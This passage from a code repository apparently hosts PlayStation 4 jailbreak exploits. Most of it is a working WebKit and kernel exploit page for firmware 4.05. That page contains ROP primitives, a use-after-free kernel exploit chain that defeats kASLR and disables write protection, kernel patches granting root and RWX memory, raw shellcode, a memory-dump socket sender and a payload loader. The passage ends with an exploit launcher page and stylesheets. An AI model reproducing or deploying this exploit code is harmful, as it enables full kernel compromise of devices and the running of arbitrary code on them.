          p.write8(funcPtrStore, window.gadgets["mov rax, rdi"]);

          /* Setup frame */
          var trap = p.leakval(parseFloat());
          var rtv = 0;
          var fakeval = new int64(0x41414141, 0xffff0000);

          (function()
          {
            var val = p.read8(trap.add32(0x100));
            if ((val.hi != 0xffff0000) || ((val.low & 0xFFFF0000) != 0x41410000))
            {
              throw new Error("Stack frame corrupted!");
            }
          }).apply(null, funcArgs);

          /* Write vtable, setjmp stub, and 'jump rax' gadget */
          p.write8(argPointer, argPointer.add32(0x100));
          p.write8(argPointer.add32(0x130), window.basicImports["setjmp"]);
          p.write8(funcPtrStore, window.gadgets["jmp addr"]);

          /* Clear and write to frame */
          (function(){}).apply(null, funcArgs);
          p.write8(trap.add32(0x18), argPointer);
          p.leakval(parseFloat()); // Jumps to "setjmp" function stub in libkernel

          /* Finish by resetting the stack's base pointer and canary */
          stackPointer = p.read8(argPointer.add32(0x10));
          stackCookie = p.read8(stackPointer.add32(8));

          rtv=Array.prototype.splice.apply(reEntry);
          p.write8(trap.add32(0x18), fakeval);
          p.write8(trap.add32(0x18), orig);

          return p.leakval(rtv);
        }).apply(null, funcArgs);
      }

      p.call = function(rip, rdi, rsi, rdx, rcx, r8, r9) {
        var retVal;
        var addr = undefined;
        var chain = new rop(p, addr);

        chain.call(rip, rdi, rsi, rdx, rcx, r8, r9);

        chain.push(window.gadgets["pop rdi"]);
        chain.push(chain.ropChainPtr.add32(0xfff8));
        chain.push(window.gadgets["mov qword ptr [rdi], rax"]);
        chain.push(window.gadgets["pop rax"]);
        chain.push(p.leakval(0x41414242));

        if (chain.run().low != 0x41414242) throw new Error("Unexpected ROP behaviour");

        retVal = p.read8(chain.ropChainPtr.add32(0xfff8));

        /* If this check is true, errno was set and function returned -1 */
        if(retVal.low == 0xFFFFFFFF && retVal.hi == 0xFFFFFFFF)
        {
          /* Recursion FTW! */
          //retVal = p.call(libkernel.add32(0x7ccf0)); // replace this is only 3.55 offset

          /* Dereference the pointer to get the value of errno */
          retVal = p.read8(libkernel.add32(0x7ccf0));

          //alert("ERRNO SET: " + retVal);

          retVal = -1;
        }

        return retVal;
      }

      p.syscall = function(sysc, rdi, rsi, rdx, rcx, r8, r9)
      {
        if (typeof sysc == "string")
        {
          sysc = window.syscallnames[sysc];
        }

        if (typeof sysc != "number")
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        var off = window.syscalls[sysc];
        if (off == undefined)
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        return p.call(libkernel.add32(off), rdi, rsi, rdx, rcx, r8, r9);
      }

      p.writeString = function (addr, str)
      {
          for (var i = 0; i < str.length; i++)
          {
              //p.write4(addr.add32(i), str.charCodeAt(i));
              var byte = p.read4(addr.add32(i));
              byte &= 0xFFFF0000;
              byte |= str.charCodeAt(i);
              p.write4(addr.add32(i), byte);
          }
      }

      p.readString = function(addr)
      {
        var byte = p.read4(addr);
        var str  = "";

        while (byte & 0xFF)
        {
          str += String.fromCharCode(byte & 0xFF);
          addr.add32inplace(1);

          byte = p.read4(addr);
        }

        return str;
      }

      p.socket = function()
      {
        return p.syscall('sys_socket', 2, 1, 0); // 2 = AF_INET, 1 = SOCK_STREAM, 0 = TCP
      }

      p.connect = function(s, ip, port)
      {
        var sockAddr    = new Uint32Array(0x10);
        var sockAddrPtr = p.read8(p.leakval(sockAddr).add32(0x28));
        var ipSegments  = ip.split('.');

        for(var seg = 0; seg < 4; seg++)
        {
          ipSegments[seg] = parseInt(ipSegments[seg]);
        }

        sockAddr[0] |= (((port >> 8) & 0xFF) << 0x10 | port << 0x18) | 0x200;
        sockAddr[1]  = ipSegments[3] << 24 | ipSegments[2] << 16 | ipSegments[1] << 8 | ipSegments[0];
        sockAddr[2]  = 0;
        sockAddr[3]  = 0;

        return p.syscall('sys_connect', s, sockAddrPtr, 0x10);
      }

      p.writeSocket = function(s, data, size)
      {
        return p.syscall('sys_write', s, data, size);
      }

      p.closeSocket = function(s)
      {
        return p.syscall('sys_close', s);
      }

      window.dumpMemory = function(addr, size)
      {
        var s = p.socket();

        if(p.connect(s, '0.0.0.0', 9030) != 0)
          return -1;

        p.writeSocket(s, addr, size);
        p.closeSocket(s);
      }

      /* Setup memory for data */
      function malloc(size)
      {
        var backing = new Uint8Array(0x10000+size);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x28));
        ptr.backing = backing;
        return ptr;
      }

      function stringify(str)
      {
        var bufView = new Uint8Array(str.length+1);
        for (var i=0; i<str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x28));
      }

      /* Kernel Exploit Stuff Below */

      /*
        Exploit strategy:

        1) We have a leak with sys_thr_get_ucontext. We'll use this to leak a pointer
           to a cdev_priv object which we will leak by opening the dipsw device driver
        2) We can create a named object with sys_namedobj_create()
        3) We can set the lower 32-bits of offset 0's address in the object's structure
           via sys_mdbg_service. Set lower 32-bits to that of cdev's lower 32-bits
        4) We can now free() cdev with a call to sys_namedobj_delete()
        5) Now that the cdev object is free'd and we still maintain a reference, spray
           the heap to corrupt the object's backing memory
        6) Use a system call (ioctl) to trigger corrupted function pointer to get code execution
        7) Start a ROP chain in ring0 to write shellcode into kernel
        8) Jump to shellcode and return to usermode
        9) Apply patches for fun and profit!
      */

      var kernelBaseAddress = 0;

      print("=== Checking kexploit status ===");
      var kexploitCheck = p.syscall('sys_setuid', 0)

      if(kexploitCheck == 0)
      {
        print("Status: Kernel Patched!");
      }

      if(kexploitCheck != 0)
      {
        print("Status: Kernel Not Patched...");
        print("=== Starting Kernel Exploit Chain ===");

        //////////////// SETUP ////////////////

        print("Allocating Buffers...");

        // Setup buffers for important pre-exploit stuff
        var kernelBase = malloc(0x08);
        var objBase = malloc(0x08);
        var stackLeakFix = malloc(0x08);

        var namedObj     = malloc(0x08);
        var serviceBuff  = malloc(0x80);

        // Setup buffers for important exploit stuff
        var mdbgRet  = malloc(0x08);
        var rtIoctl  = malloc(0x08);

        var obj_cdev_priv = malloc(0x180);
        var obj_cdevsw    = malloc(0x0B0);

        // Setup buffers for important post-exploit stuff
        var kernelBase = malloc(0x08);

        // File descriptor for target
        var targetDevFd = malloc(0x08);

        // Setup Buffers related to leaking
        var leakData       = malloc(0x4C0);
        var leakScePThrPtr = malloc(0x08);

        var createLeakThr = p.call(libkernel.add32(0x11570), leakScePThrPtr, 0, window.gadgets["infloop"], leakData, stringify("leakThr"));

        //////////////// LEAK ////////////////

        print("Calculating ASLR and Object Base...");

        p.write8(namedObj, p.syscall('sys_namedobj_create', stringify("debug"), 0xDEAD, 0x5000));

        var stage1 = new rop(p, undefined);

        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_suspend_ucontext']]), p.read4(p.read8(leakScePThrPtr)));
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_open']]), stringify("/dev/dipsw"), 0, 0);
        stage1.saveReturnValue(targetDevFd);
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_get_ucontext']]), p.read4(p.read8(leakScePThrPtr)), leakData);

        stage1.run();

        // Extract leaks
        kernelBase = p.read8(leakData.add32(0x128)).sub32(0x109E96); // slide = 0x109E96
        objBase = p.read8(leakData.add32(0x130));
        stackLeakFix = p.read8(leakData.add32(0x20));

        // Leak integrity check: kASLR defeat check
        if(kernelBase.low & 0x3FFF)
        {
          alert("Bad leak! Terminating.");
          return false;
        }

        print("Kernel base: 0x" + kernelBase);
        print("Object leak: 0x" + objBase);

        p.write8(serviceBuff.add32(0x4), objBase);
        p.writeString(serviceBuff.add32(0x28), "debug");

        //////////////// BUILD KROP CHAIN ////////////////
        print("Building Kernel ROP Chain...");

        var kchainstack = malloc(0x200);
        var kchain = new krop(p, kchainstack);

        // Disable kernel write protection
        kchain.push(window.gadgets["pop rax"]);      // rax = 0x80040033;
        kchain.push(0x80040033);
        kchain.push(kernelBase.add32(0x389339));     // mov cr0, rax;

        // Fix cdev_priv->cdp_c->si_devsw
        kchain.write64(objBase.add32(0xB8), kernelBase.add32(0x1926550));

        // Patch sys_mmap: Allow RWX (read-write-execute) mapping
        var kernel_mmap_patch = new int64(0x37B74137, 0x3145C031);
        kchain.write64(kernelBase.add32(0x31CFDC), kernel_mmap_patch);

        // Patch syscall: syscall instruction allowed anywhere
        var kernel_syscall_patch1 = new int64(0x0000000, 0xF8858B48);
        var kernel_syscall_patch2 = new int64(0x0007DE9, 0x72909000);
        kchain.write64(kernelBase.add32(0xED096), kernel_syscall_patch1);
        kchain.write64(kernelBase.add32(0xED0BB), kernel_syscall_patch2);

        // Patch sys_dynlib_dlsym: Allow from anywhere
        var kernel_dlsym_patch1 = new int64(0x000000E9, 0x8B489000);
        var kernel_dlsym_patch2 = new int64(0x90C3C031, 0x90909090);
        kchain.write64(kernelBase.add32(0x14AADD), kernel_dlsym_patch1);
        kchain.write64(kernelBase.add32(0xE2DA0), kernel_dlsym_patch2);

        // Add custom sys_exec() call to execute arbitrary code as kernel
        var kernel_exec_param = new int64(0, 1);
        kchain.write64(kernelBase.add32(0xF179A0), 0x02);
        kchain.write64(kernelBase.add32(0xF179A8), kernelBase.add32(0x65750));
        kchain.write64(kernelBase.add32(0xF179C8), kernel_exec_param);

        // Add kexploit check so we don't run kexploit more than once (also doubles as privilege escalation)
        // E8 8B EE 15 00 89 C3 85 -> B8 00 00 00 00 89 C3 85
        var kexploit_check_patch = new int64(0x000000B8, 0x85C38900);
        kchain.write64(kernelBase.add32(0x85BB0), kexploit_check_patch);

        // Fix object
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(kernelBase.add32(0x19536E0));
        kchain.push(window.gadgets["mov rax, qword ptr [rax]"]);
        kchain.push(window.gadgets["pop rdi"]);
        kchain.push(objBase.add32(0x50));
        kchain.push(window.gadgets["mov qword ptr [rdi], rax"]);

        // Exit kernel ROP chain
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(stackLeakFix.add32(0x3C0));
        kchain.push(window.gadgets["pop rcx"]);
        kchain.push(window.gadgets["pop rsp"]);
        kchain.push(window.gadgets["push rax; jmp rcx"]);

        print("KROP chain size: " + kchain.count);

        //////////////// FAKE THE OBJECT ////////////////
        print("Creating Fake Object...");

        //////// FAKE CDEV_PRIV ////////
        p.write8(obj_cdev_priv.add32(0x008), 0x0000000000000004);

        p.write8(obj_cdev_priv.add32(0x048), 0x00000000000001A4);
        p.write8(obj_cdev_priv.add32(0x058), 0x0000001000000000); // Fix
        p.write8(obj_cdev_priv.add32(0x060), 0x0000000000000004);
        p.write8(obj_cdev_priv.add32(0x068), kernelBase.add32(0x19265F8));

        p.write8(obj_cdev_priv.add32(0x0A0), objBase.add32(0x0E0));
        p.write8(obj_cdev_priv.add32(0x0B8), obj_cdevsw); // Target Object
        p.write8(obj_cdev_priv.add32(0x0C0), 0x0000000000010000);
        p.write8(obj_cdev_priv.add32(0x0C8), 0x0000000000000001);
        p.write8(obj_cdev_priv.add32(0x0E0), window.gadgets["ret"]); // New RIP value for stack pivot
        p.write8(obj_cdev_priv.add32(0x0F0), objBase); // Use as a back pointer to the object
        p.write8(obj_cdev_priv.add32(0x0F8), kchainstack); // New RSP value for stack pivot

        //////// FAKE CDEVSW ////////
        p.write8(obj_cdevsw.add32(0x38), libcBase.add32(0xa826f)); // d_ioctl - TARGET FUNCTION POINTER

        //////////////// FREE THE OBJECT ////////////////
        print("Freeing the object!");

        var stage3 = new rop(p, undefined);

        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_mdbg_service']]), 1, serviceBuff, 0);
        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_namedobj_delete']]), p.read8(namedObj), 0x5000);

        print("Spraying the heap!");

        for(var i = 0; i < 500; i++)
        {
          stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_ioctl']]), 0xDEADBEEF, 0x81200000, obj_cdev_priv);
        }

        stage3.run();

        //////////////// TRIGGER ////////////////
        print("Triggering kernel code execution");

        p.syscall('sys_ioctl', p.read8(targetDevFd), 0x81200000, obj_cdev_priv);

        //////////////// FIX ////////////////
        print("Allocating executable memory for fix payload...");

        var baseAddressExecute = new int64(0xDEAD0000, 0);
        var exploitExecuteAddress = p.syscall("sys_mmap", baseAddressExecute, 0x10000, 7, 0x1000, -1, 0);

        var executeSegment = new memory(p, exploitExecuteAddress);

        var objBaseStore = executeSegment.allocate(0x8);
        var shellcode = executeSegment.allocate(0x200);

        p.write8(objBaseStore, objBase);

        p.write4(shellcode.add32(0x00000000), 0x00000be9);
        p.write4(shellcode.add32(0x00000004), 0x90909000);
        p.write4(shellcode.add32(0x00000008), 0x90909090);
        p.write4(shellcode.add32(0x0000000c), 0x90909090);
        p.write4(shellcode.add32(0x00000010), 0x0082b955);
        p.write4(shellcode.add32(0x00000014), 0x8948c000);
        p.write4(shellcode.add32(0x00000018), 0x415741e5);
        p.write4(shellcode.add32(0x0000001c), 0x41554156);
        p.write4(shellcode.add32(0x00000020), 0x83485354);
        p.write4(shellcode.add32(0x00000024), 0x320f18ec);
        p.write4(shellcode.add32(0x00000028), 0x89d58949);
        p.write4(shellcode.add32(0x0000002c), 0x64b948c0);
        p.write4(shellcode.add32(0x00000030), 0x77737069);
        p.write4(shellcode.add32(0x00000034), 0x49000000);
        p.write4(shellcode.add32(0x00000038), 0x4120e5c1);
        p.write4(shellcode.add32(0x0000003c), 0x000200bc);
        p.write4(shellcode.add32(0x00000040), 0xc5094900);
        p.write4(shellcode.add32(0x00000044), 0xd0b58d4d);
        p.write4(shellcode.add32(0x00000048), 0x49ffcf14);
        p.write4(shellcode.add32(0x0000004c), 0x8a509d8d);
        p.write4(shellcode.add32(0x00000050), 0x81490003);
        p.write4(shellcode.add32(0x00000054), 0x030b50c5);
        p.write4(shellcode.add32(0x00000058), 0x868d4901);
        p.write4(shellcode.add32(0x0000005c), 0x001d18d0);
        p.write4(shellcode.add32(0x00000060), 0x00c68149);
        p.write4(shellcode.add32(0x00000064), 0x48001d17);
        p.write4(shellcode.add32(0x00000068), 0x48c04589);
        p.write4(shellcode.add32(0x0000006c), 0xad0000a1);
        p.write4(shellcode.add32(0x00000070), 0x000000de);
        p.write4(shellcode.add32(0x00000074), 0x45894800);
        p.write4(shellcode.add32(0x00000078), 0x888948c8);
        p.write4(shellcode.add32(0x0000007c), 0x000000e0);
        p.write4(shellcode.add32(0x00000080), 0xf080c748);
        p.write4(shellcode.add32(0x00000084), 0x00000000);
        p.write4(shellcode.add32(0x00000088), 0x48000000);
        p.write4(shellcode.add32(0x0000008c), 0x00f880c7);
        p.write4(shellcode.add32(0x00000090), 0x00000000);
        p.write4(shellcode.add32(0x00000094), 0x1aeb0000);
        p.write4(shellcode.add32(0x00000098), 0x00841f0f);
        p.write4(shellcode.add32(0x0000009c), 0x00000000);
        p.write4(shellcode.add32(0x000000a0), 0x4cee894c);
        p.write4(shellcode.add32(0x000000a4), 0x8b48ff89);
        p.write4(shellcode.add32(0x000000a8), 0xd0ffc045);
        p.write4(shellcode.add32(0x000000ac), 0x01ec8341);
        p.write4(shellcode.add32(0x000000b0), 0x02ba2774);
        p.write4(shellcode.add32(0x000000b4), 0x4c000000);
        p.write4(shellcode.add32(0x000000b8), 0x80bfee89);
        p.write4(shellcode.add32(0x000000bc), 0x41000001);
        p.write4(shellcode.add32(0x000000c0), 0x8d48d6ff);
        p.write4(shellcode.add32(0x000000c4), 0x00006f3d);
        p.write4(shellcode.add32(0x000000c8), 0xc7894900);
        p.write4(shellcode.add32(0x000000cc), 0x31c68948);
        p.write4(shellcode.add32(0x000000d0), 0x4cd3ffc0);
        p.write4(shellcode.add32(0x000000d4), 0x75c87d39);
        p.write4(shellcode.add32(0x000000d8), 0xe43145c7);
        p.write4(shellcode.add32(0x000000dc), 0xc8758b48);
        p.write4(shellcode.add32(0x000000e0), 0x5f3d8d48);
        p.write4(shellcode.add32(0x000000e4), 0x31000000);
        p.write4(shellcode.add32(0x000000e8), 0x0fd3ffc0);
        p.write4(shellcode.add32(0x000000ec), 0x0000441f);
        p.write4(shellcode.add32(0x000000f0), 0x0000a148);
        p.write4(shellcode.add32(0x000000f4), 0x0000dead);
        p.write4(shellcode.add32(0x000000f8), 0x89440000);
        p.write4(shellcode.add32(0x000000fc), 0x3d8d48e6);
        p.write4(shellcode.add32(0x00000100), 0x0000005c);
        p.write4(shellcode.add32(0x00000104), 0x20148b4a);
        p.write4(shellcode.add32(0x00000108), 0x08c48349);
        p.write4(shellcode.add32(0x0000010c), 0xd3ffc031);
        p.write4(shellcode.add32(0x00000110), 0x80fc8149);
        p.write4(shellcode.add32(0x00000114), 0x75000001);
        p.write4(shellcode.add32(0x00000118), 0x3d8d48d7);
        p.write4(shellcode.add32(0x0000011c), 0x00000060);
        p.write4(shellcode.add32(0x00000120), 0xd3ffc031);
        p.write4(shellcode.add32(0x00000124), 0x18c48348);
        p.write4(shellcode.add32(0x00000128), 0x415bc031);
        p.write4(shellcode.add32(0x0000012c), 0x415d415c);
        p.write4(shellcode.add32(0x00000130), 0x5d5f415e);
        p.write4(shellcode.add32(0x00000134), 0x909090c3);
        p.write4(shellcode.add32(0x00000138), 0x6f6c6c41);
        p.write4(shellcode.add32(0x0000013c), 0x30203a63);
        p.write4(shellcode.add32(0x00000140), 0x786c2578);
        p.write4(shellcode.add32(0x00000144), 0x624f000a);
        p.write4(shellcode.add32(0x00000148), 0x7463656a);
        p.write4(shellcode.add32(0x0000014c), 0x6d754420);
        p.write4(shellcode.add32(0x00000150), 0x78302070);
        p.write4(shellcode.add32(0x00000154), 0x0a786c25);
        p.write4(shellcode.add32(0x00000158), 0x00000000);
        p.write4(shellcode.add32(0x0000015c), 0x00000000);
        p.write4(shellcode.add32(0x00000160), 0x6265443c);
        p.write4(shellcode.add32(0x00000164), 0x203e6775);
        p.write4(shellcode.add32(0x00000168), 0x656a624f);
        p.write4(shellcode.add32(0x0000016c), 0x2b207463);
        p.write4(shellcode.add32(0x00000170), 0x25783020);
        p.write4(shellcode.add32(0x00000174), 0x3a783330);
        p.write4(shellcode.add32(0x00000178), 0x25783020);
        p.write4(shellcode.add32(0x0000017c), 0x000a786c);
        p.write4(shellcode.add32(0x00000180), 0x6265443c);
        p.write4(shellcode.add32(0x00000184), 0x203e6775);
        p.write4(shellcode.add32(0x00000188), 0x7473754a);
        p.write4(shellcode.add32(0x0000018c), 0x726f4620);
        p.write4(shellcode.add32(0x00000190), 0x7468203a);
        p.write4(shellcode.add32(0x00000194), 0x3a737074);
        p.write4(shellcode.add32(0x00000198), 0x77772f2f);
        p.write4(shellcode.add32(0x0000019c), 0x6f792e77);
        p.write4(shellcode.add32(0x000001a0), 0x62757475);
        p.write4(shellcode.add32(0x000001a4), 0x6f632e65);
        p.write4(shellcode.add32(0x000001a8), 0x61772f6d);
        p.write4(shellcode.add32(0x000001ac), 0x3f686374);
        p.write4(shellcode.add32(0x000001b0), 0x4a563d76);
        p.write4(shellcode.add32(0x000001b4), 0x6d6c5247);
        p.write4(shellcode.add32(0x000001b8), 0x4c6c6133);
        p.write4(shellcode.add32(0x000001bc), 0x00000a59);

        print("Running fix payload...");

        var stage6 = new rop(p, undefined);

        stage6.push(window.gadgets["pop rax"]);
        stage6.push(11);
        stage6.push(window.gadgets["pop rdi"]);
        stage6.push(shellcode);
        stage6.push(libkernel.add32(0x29CA)); // "syscall" gadget

        stage6.run();
      }

      // Display results
      print("=== Verifying kexploit patches ===");

      print("setuid(0): " + p.syscall('sys_setuid', 0));
      print("getuid():  " + p.syscall('sys_getuid'));

      // Create loader memory
      print("=== Launched Loader! ===");
      var code_addr = new int64(0x26100000, 0x00000009);
      var buffer = p.syscall("sys_mmap", code_addr, 0x300000, 7, 0x1000, -1, 0);

      // Verify loaded
      if(buffer == '926100000')
      {
          // Write kernel base
          p.write8(code_addr.add32(0xFFFF0), kernelBase);
          // Write loader
          writeLoader(p, code_addr);

          // Write syscall gadget
          p.write8(code_addr.add32(0x2FFFF8), libkernel.add32(0x29C7));

          // Launch thread
          var thread = malloc(0x08);
          var thr_name = malloc(0x100);
          var tExitCode = malloc(0x08);
          var exitMain = malloc(0x08);

          p.writeString(thr_name, "loader");

          print("scePthreadCreate: 0x" + p.call(libkernel.add32(0x11570), thread, 0, code_addr, 0, thr_name));
          print("thread: 0x" + p.read8(thread));
          print("=== Waiting for payload!!! ===");
          alert("Listener is running. You may now send a payload.");
      }
    }
  </script>
  <script src=expl.js></script>
  <script src=gadgets.js></script>
  <script src=rop.js></script>
  <center><h1 id=clck>...</h1><strong>WebKit by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a></strong><br/>Kernel by <a href='https://twitter.com/specterdev'>SpecterDev</a><br/>This exploit contains a 4.05 kernel exploit!<br/></center>
  <pre id="console" style="font-size: 20px"></pre>
</body>
</html>
</file>

<file: exploits/4.55/App2USB/index.html>
<!DOCTYPE html><title>PS4Brew 4.55</title><meta content="width=device-width,initial-scale=1"name=viewport><style>.loader{position:absolute;left:50%;top:50%;margin:-75px 0 0 -75px;border:10px solid #f3f3f3;border-radius:50%;border-top:10px solid #044595;border-left:10px solid #044595;width:120px;height:120px;-webkit-animation:spin 1s linear infinite}.info{overflow:hidden;position:fixed;position:absolute;top:50%;left:50%;font-size:45px;font-family:sans-serif;transform:translate(-50%,-50%)}.credits{overflow:hidden;position:fixed;position:absolute;top:90%;left:50%;font-size:16px;font-family:sans-serif;text-align:center;transform:translate(-50%,-90%)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}</style><body onload=runExploit() style=margin:0><div class=loader id=loader></div><div class=info id=allset style=display:none>You're all set!</div><div class=info id=fail style=display:none>Something went wrong :(</div><div class=info id=badfw style=display:none>Only firmware 4.55 is supported!</div><div class=credits id=footer><ul style=list-style:none;padding-left:0><li><a href=#>qwertyoruiopz</a><li><a href=#>flatz</a><li><a href=#>specter</a><li>anonymous contributors</ul></div><script>function runExploit(){setTimeout(exploit,1500)}function allset(){document.getElementById("loader").style.display="none",document.getElementById("allset").style.display="block"}function fail(e){document.getElementById("loader").style.display="none",document.getElementById("fail").style.display="block",alert(e)}</script><script src=payload.js></script><script src=rop.js></script><script src=syscalls.js></script><script src=loader.js></script><script src=userland.js></script><script src=kernel.js></script>
</file>
<file: themes/default/style.css>
html {
    height: 95%;
}
body {
    background-image: url('/themes/default/image.png');
    background-position: right bottom;
    background-repeat: no-repeat;
    background-attachment: fixed;
    min-height: 100%;
}
#wrapper {
    width: 100%;
}
#contentHeader {
    padding: 20px 40px;
    background: #003263;
    border-top: 1px solid #6392b1;
}
#content {
    width: 100%;
}
#contentBody {
    margin: 40px 50px;
    color: #333;
}
#ifr {
    margin: 0;
    padding: 0;
    width: 0;
    height: 0;
    border: none;
    display: none;
}
#overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.9);
    z-index: 2;
}
#barText {
    position: relative;
    top: 40%;
    text-align: center;
    font-size: 250%;
    color: #fff;
}
#barBack {
    position: fixed;
    bottom: 0%;
    width: 100%;
}
#barLoad {
    width: 1%;
    height: 20px;
    background-color: #0058b1;
    text-align: center;
    line-height: 20px;
    color: #fff;
}
h1 {
    font-size: 150%;
    color: #fff;
}
h2 {
    font-size: 130%;
    font-weight: normal;
    border-bottom: 1px solid #003488;
    margin-bottom: 1em;
}
h3 {
    font-size: 120%;
    margin-top: 2em;
    padding-left: 5px;
    border-left: 10px solid #9EC9E1;
    margin-bottom: 1em;
}
h4 {
    font-size: 100%;
    margin-top: 2em;
    margin-left: 24px;
    padding-left: 5px;
    border-left: 5px solid #9EC9E1;
    margin-bottom: 1em;
}
.about {
    font-size: large;
    color: #fff;
    text-decoration: none;
    position: absolute;
    right: 20px;
    top: 80px;
}
ul.default {
    list-style: disc outside;
    margin-bottom: 1em;
}
ul.default li {
    margin-left: 1.5em;
    padding-left: 0;
}
.btn {
    padding: 16px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 24px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    cursor: pointer;
}
.btn-disabled {
    width: 325px;
    background-color: #777777;
    color: white;
    border-radius: 8px;
}
.btn-main {
    width: 325px;
    background-color: #003263;
    color: white;
    border-radius: 8px;
}
.btn-main:hover {
    width: 325px;
    background-color: #0058b1;
    color: white;
    border-radius: 8px;
}
/*
Copyright (c) 2017-2018 Al Azif, https://github.com/Al-Azif/ps4-exploit-host

Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
</file>
<file: exploits/1.01/Playground/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
<file: exploits/1.76/Playground/css/main.css>
*, *:before, *:after {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	width: 100%;
